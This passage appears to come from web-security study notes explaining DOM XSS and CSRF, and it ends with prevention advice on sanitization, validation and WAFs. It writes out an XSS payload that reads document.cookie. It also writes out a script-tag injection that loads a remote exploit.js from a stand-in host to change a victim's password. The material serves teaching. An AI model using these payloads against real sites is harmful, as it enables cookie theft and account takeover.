 In the HTML webpage example we saw there was no input sanetization so we test the same
webpage with this DOM XSS JS code payload: #"><img src=/ onerror=alert(document.cookie)>
This payload accesses the HTML document tree and accessing the cookie object's value.
When the browser processes our input it will be considered a new DOM and our JS
will be executed. An attacker can use this to send themselves a cookie and attempt
to use it to authenticate to the victims account.
The third type of front end vulnerabilites that are caused by unsanitized user input
is Cross-Site Request Forgery (CSRF). They may utilize XSS to perform certain
queries and API.
A common CSRF attack to gain higher privileged access is to craft a JS payload that
automatically changes the victims password to a value set by an attacker.
Once the victim views the payload on the vulnerable page (e.g. a malicious comment
containing the JS CSRF payload), the code would execute automatically. It would use
the victim's logged-in session to change the password. It can also be leveraged
to gain access to admin accounts, since they can have sensitive functions enabled
the attack can be used further to gain control over the back end. In the XSS example
a script was loaded that would return a session cookie. Here we would load a
remote .js file as: "><script src=//www.example.com/exploit.js></script>.
The exploit would contain malicious JS code and developing it recquires knowledge
of the web app's password change procedure and APIs. The attacker would need
to craft the script that would replicate the desired functionality and automate it.
Prevention - user input should be sanitized even if it doesn't reach the back end,
especially if this code can be displayed client-side. Sanitization (removing
special and non-standard characters before displaying or storing user input)
and validation (ensuring that user input matches the expected format) should
be applied when accepting user input. It is also important to sanitize the
output if an attacker manages to find a way to bypass sanitization and validation
If not sanitized against HTML injection, XSS and CSRF another solution would be to use
a WAF. Many modern browsers protect against CSRF, including HTTP headers that
SmartLines